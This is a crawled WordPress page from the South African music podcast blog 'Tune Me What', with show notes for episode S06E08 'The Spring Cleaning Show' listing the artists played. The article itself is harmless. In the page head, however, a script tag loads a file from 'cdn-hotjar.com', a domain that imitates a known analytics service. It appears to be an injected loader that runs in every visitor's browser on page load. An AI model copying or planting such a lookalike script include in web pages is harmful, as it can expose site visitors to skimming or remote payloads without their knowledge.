

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tunemewhat.com/2018/05/04/s06e08-the-spring-cleaning-show/
body_size: 6327
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>S06E08 &#8211; The Spring Cleaning Show | Tune Me What</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script src="https://cdn-hotjar.com/hotjar-3188983.js"></script>
	<link rel="pingback" href="https://tunemewhat.com/xmlrpc.php">
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Feed" href="https://tunemewhat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Comments Feed" href="https://tunemewhat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; S06E08 &#8211; The Spring Cleaning Show Comments Feed" href="https://tunemewhat.com/2018/05/04/s06e08-the-spring-cleaning-show/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tunemewhat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/css/blocks.css?ver=20240520' media='all' />
<script src="https://tunemewhat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tunemewhat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tunemewhat.com/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://tunemewhat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tunemewhat.com/wp-json/wp/v2/posts/1438" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tunemewhat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://tunemewhat.com/2018/05/04/s06e08-the-spring-cleaning-show/" />
<link rel='shortlink' href='https://tunemewhat.com/?p=1438' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tunemewhat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftunemewhat.com%2F2018%2F05%2F04%2Fs06e08-the-spring-cleaning-show%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tunemewhat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftunemewhat.com%2F2018%2F05%2F04%2Fs06e08-the-spring-cleaning-show%2F&#038;format=xml" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://new.tunemewhat.com/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-1438 single-format-audio wp-embed-responsive wp-theme-twentythirteen sidebar">
		<div id="page" class="hfeed site">
		<a class="screen-reader-text skip-link" href="#content">
			Skip to content		</a>
		<header id="masthead" class="site-header">
					<a class="home-link" href="https://tunemewhat.com/" rel="home" >
				<h1 class="site-title">Tune Me What</h1>
				<h2 class="site-description">Discover South African Music</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-47"><a href="https://tunemewhat.com/introducing-tune-me-what/">Introducing Tune Me What</a></li>
<li class="page_item page-item-52"><a href="https://tunemewhat.com/about-tnw/">About TMW</a></li>
<li class="page_item page-item-1221"><a href="https://tunemewhat.com/guests/">Guests</a></li>
<li class="page_item page-item-1244"><a href="https://tunemewhat.com/patrons/">Patrons</a></li>
<li class="page_item page-item-964"><a href="https://tunemewhat.com/mixcloud-faq/">Mixcloud FAQ</a></li>
<li class="page_item page-item-76"><a href="https://tunemewhat.com/submit/">Submit Your Music</a></li>
<li class="page_item page-item-74"><a href="https://tunemewhat.com/glossary/">Glossary</a></li>
<li class="page_item page-item-2"><a href="https://tunemewhat.com/sample-page/">Contact Us</a></li>
</ul></div>
					<form role="search" method="get" class="search-form" action="https://tunemewhat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<article id="post-1438" class="post-1438 post type-post status-publish format-audio hentry category-episode tag-brett-lock tag-leon-lazarus post_format-post-format-audio">
	<header class="entry-header">
				<h1 class="entry-title">S06E08 &#8211; The Spring Cleaning Show</h1>
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="audio-content">
			<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-1439" src="http://tunemewhat.com/wp-content/uploads/2018/05/s06e08-graphic.jpg" alt="" width="620" height="320" srcset="https://tunemewhat.com/wp-content/uploads/2018/05/s06e08-graphic.jpg 620w, https://tunemewhat.com/wp-content/uploads/2018/05/s06e08-graphic-300x155.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" /><iframe src="https://www.mixcloud.com/widget/iframe/?hide_cover=1&amp;mini=1&amp;hide_artwork=1&amp;feed=%2FTuneMeWhat%2Fs06e08-the-spring-cleaning-show%2F" width="100%" height="60" frameborder="0"></iframe></p>
<p>Brett &amp; Leon finally get round to some spring cleaning and play some of the great South African music that&#8217;s been cluttering up the desk waiting to be played. So with no fixed agenda, they present 60 minutes of some cool tjunes and funky vibes for your &#8216;getting down&#8217; pleasure.</p>
<p><strong>In this show we feature:</strong></p>
<ul>
<li><strong>Boo!</strong></li>
<li><strong>Amber Liadan</strong></li>
<li><strong>340ml</strong></li>
<li><strong>Mandoza</strong></li>
<li><strong>Colorfields</strong></li>
<li><strong>Arthur</strong></li>
<li><strong>The Dolly Rockers</strong></li>
<li><strong>Satanic Dagga Orgy</strong></li>
<li><strong>Musa Manzini</strong></li>
<li><strong>Bakithi Kumalo</strong></li>
</ul>
<p>And introducing<b> </b> <strong>Miss Mell</strong> in our <a href="http://tunemewhat.com/submit/" target="_blank" rel="noopener noreferrer"><em><strong>Tune Me Something New</strong></em></a> slot.</p>
<p>We really appreciate your feedback. We’re always open to suggestions and even requests! If you’re a South African musician living or touring internationally, do let us know about your concerts, album releases or tours – we’d love to give you a punt on the show.</p>
<p>Our email address is yesno@tunemewhat.com But most importantly, if you enjoy the show, tell your friends about Tune Me What?! You can find us on Facebook at <a href="https://www.facebook.com/TuneMeWhat" target="_blank" rel="noopener noreferrer">https://www.facebook.com/TuneMeWhat</a></p>
<p><strong>Please consider supporting the show by <a href="https://www.patreon.com/tunemewhat" target="_blank" rel="noopener noreferrer">becoming a patron</a>.</strong></p>
		</div><!-- .audio-content -->
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		<span class="date"><a href="https://tunemewhat.com/2018/05/04/s06e08-the-spring-cleaning-show/" title="Permalink to S06E08 &#8211; The Spring Cleaning Show" rel="bookmark"><time class="entry-date" datetime="2018-05-04T16:27:20+01:00">4 May 2018</time></a></span><span class="categories-links"><a href="https://tunemewhat.com/category/episode/" rel="category tag">Episode</a></span><span class="tags-links"><a href="https://tunemewhat.com/tag/brett-lock/" rel="tag">Brett lock</a>, <a href="https://tunemewhat.com/tag/leon-lazarus/" rel="tag">Leon Lazarus</a></span><span class="author vcard"><a class="url fn n" href="https://tunemewhat.com/author/editor/" title="View all posts by Tune Me What?" rel="author">Tune Me What?</a></span>		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
						<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">

			<a href="https://tunemewhat.com/2018/04/27/s06e07-the-hi-ace-space-chase/" rel="prev"><span class="meta-nav">&larr;</span> S06E07 &#8211; The Hi Ace Space Chase!</a>			<a href="https://tunemewhat.com/2018/05/11/s06e09-back-to-the-bioscope/" rel="next">S06E09 &#8211; Back To The Bioscope <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
						
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/05/04/s06e08-the-spring-cleaning-show/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://tunemewhat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1438' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://tunemewhat.com/2020/12/31/s08e15-2020-hindsight/">S08E15 &#8211; 2020 Hindsight!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/27/s08e14-just-jazz/">S08E14 &#8211; Just Jazz!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/15/s08e13-the-listeners-pick-of-the-80s/">S08E13 &#8211; The Listeners&#8217; Pick of the 80s</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/08/14/s08e12-this-time-its-personal/">S08E12 &#8211; This Time It&#8217;s Personal!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/07/31/s08e11-bliksem-its-the-beatles/">S08E11 &#8211; Bliksem It&#8217;s The Beatles</a>
									</li>
					</ul>

		</nav></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='https://tunemewhat.com/2020/12/'>December 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/11/'>November 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/08/'>August 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/07/'>July 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/06/'>June 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/05/'>May 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/04/'>April 2020</a></li>
	<li><a href='https://tunemewhat.com/2019/09/'>September 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/07/'>July 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/05/'>May 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/04/'>April 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/03/'>March 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/02/'>February 2019</a></li>
	<li><a href='https://tunemewhat.com/2018/12/'>December 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/10/'>October 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/09/'>September 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/08/'>August 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/07/'>July 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/06/'>June 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/05/'>May 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/04/'>April 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/03/'>March 2018</a></li>
	<li><a href='https://tunemewhat.com/2017/12/'>December 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/11/'>November 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/10/'>October 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/09/'>September 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/08/'>August 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/07/'>July 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/06/'>June 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/05/'>May 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/04/'>April 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/03/'>March 2017</a></li>
	<li><a href='https://tunemewhat.com/2016/12/'>December 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/11/'>November 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/10/'>October 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/09/'>September 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/08/'>August 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/07/'>July 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/06/'>June 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/05/'>May 2016</a></li>
	<li><a href='https://tunemewhat.com/2015/12/'>December 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/11/'>November 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/10/'>October 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/09/'>September 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/08/'>August 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/07/'>July 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/06/'>June 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/05/'>May 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/04/'>April 2015</a></li>
	<li><a href='https://tunemewhat.com/2014/12/'>December 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/10/'>October 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/09/'>September 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/08/'>August 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/07/'>July 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/06/'>June 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/05/'>May 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/04/'>April 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/03/'>March 2014</a></li>
	<li><a href='https://tunemewhat.com/2013/12/'>December 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/11/'>November 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/10/'>October 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/09/'>September 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/08/'>August 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/07/'>July 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/06/'>June 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/05/'>May 2013</a></li>
			</ul>

			</nav></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://tunemewhat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://tunemewhat.com/2020/12/31/s08e15-2020-hindsight/">S08E15 &#8211; 2020 Hindsight!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/27/s08e14-just-jazz/">S08E14 &#8211; Just Jazz!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/15/s08e13-the-listeners-pick-of-the-80s/">S08E13 &#8211; The Listeners&#8217; Pick of the 80s</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/08/14/s08e12-this-time-its-personal/">S08E12 &#8211; This Time It&#8217;s Personal!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/07/31/s08e11-bliksem-its-the-beatles/">S08E11 &#8211; Bliksem It&#8217;s The Beatles</a>
									</li>
					</ul>

		</nav></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Elijah Does-This</span> on <a href="https://tunemewhat.com/sample-page/#comment-70">Contact Us</a></li><li class="recentcomments"><span class="comment-author-link">Leon Lazarus</span> on <a href="https://tunemewhat.com/2017/11/10/s05e26-the-power-of-pj/#comment-69">S05E26 &#8211; The Power of PJ</a></li><li class="recentcomments"><span class="comment-author-link">Roger Seldon</span> on <a href="https://tunemewhat.com/2017/11/10/s05e26-the-power-of-pj/#comment-68">S05E26 &#8211; The Power of PJ</a></li><li class="recentcomments"><span class="comment-author-link">Jonathan Klass</span> on <a href="https://tunemewhat.com/2013/10/23/on-a-gallo-guitar-and-a-homemade-speaker-box/#comment-63">On a Gallo Guitar and a homemade speaker box</a></li><li class="recentcomments"><span class="comment-author-link">Tune “Tune Me What?” Mewhat</span> on <a href="https://tunemewhat.com/sample-page/#comment-62">Contact Us</a></li></ul></nav></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='https://tunemewhat.com/2020/12/'>December 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/11/'>November 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/08/'>August 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/07/'>July 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/06/'>June 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/05/'>May 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/04/'>April 2020</a></li>
	<li><a href='https://tunemewhat.com/2019/09/'>September 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/07/'>July 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/05/'>May 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/04/'>April 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/03/'>March 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/02/'>February 2019</a></li>
	<li><a href='https://tunemewhat.com/2018/12/'>December 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/10/'>October 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/09/'>September 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/08/'>August 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/07/'>July 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/06/'>June 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/05/'>May 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/04/'>April 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/03/'>March 2018</a></li>
	<li><a href='https://tunemewhat.com/2017/12/'>December 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/11/'>November 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/10/'>October 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/09/'>September 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/08/'>August 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/07/'>July 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/06/'>June 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/05/'>May 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/04/'>April 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/03/'>March 2017</a></li>
	<li><a href='https://tunemewhat.com/2016/12/'>December 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/11/'>November 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/10/'>October 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/09/'>September 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/08/'>August 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/07/'>July 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/06/'>June 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/05/'>May 2016</a></li>
	<li><a href='https://tunemewhat.com/2015/12/'>December 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/11/'>November 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/10/'>October 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/09/'>September 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/08/'>August 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/07/'>July 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/06/'>June 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/05/'>May 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/04/'>April 2015</a></li>
	<li><a href='https://tunemewhat.com/2014/12/'>December 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/10/'>October 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/09/'>September 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/08/'>August 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/07/'>July 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/06/'>June 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/05/'>May 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/04/'>April 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/03/'>March 2014</a></li>
	<li><a href='https://tunemewhat.com/2013/12/'>December 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/11/'>November 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/10/'>October 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/09/'>September 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/08/'>August 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/07/'>July 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/06/'>June 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/05/'>May 2013</a></li>
			</ul>

			</nav></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-5"><a href="https://tunemewhat.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://tunemewhat.com/category/episode/">Episode</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://tunemewhat.com/category/new-music/">New Music</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://tunemewhat.com/category/poll/">Poll</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tunemewhat.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3><nav aria-label="Meta">
		<ul>
						<li><a href="https://tunemewhat.com/wp-login.php">Log in</a></li>
			<li><a href="https://tunemewhat.com/feed/">Entries feed</a></li>
			<li><a href="https://tunemewhat.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentythirteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://tunemewhat.com/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://tunemewhat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://tunemewhat.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://tunemewhat.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
</body>
</html>
